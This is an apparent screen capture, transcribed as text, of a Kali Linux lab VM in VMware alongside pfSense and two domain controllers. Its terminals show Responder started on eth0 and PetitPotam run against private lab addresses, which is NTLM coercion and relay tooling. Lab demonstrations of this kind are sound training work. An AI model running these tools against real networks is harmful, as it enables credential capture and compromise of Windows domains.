 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense DC1 2019 DOM DC2 2019 Clone of Kali-64-2022-BARE ...
Applications Places Terminal Wed Sep 7 10:15
root@kali: ~/Desktop/tools/Responder
(root㉿kali)-[~/Desktop/tools/Responder]
# ./Responder.py -I eth0
(root㉿kali)-[~/Desktop/tools/Responder]
#
root@kali: ~
(root㉿kali)-[~]
# python3 /root/Desktop/tools/PetitPotam/PetitPotam.py 192.168.1.201 192.168.1.7
root@kali: ~
(root㉿kali)-[~]
#
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
root@kali: ~
(root㉿kali)-[~]
#
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
Activate Windows
Go to Settings to activate
0:00:03 0:04:59
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10 30
10:15 AM
9/7/2022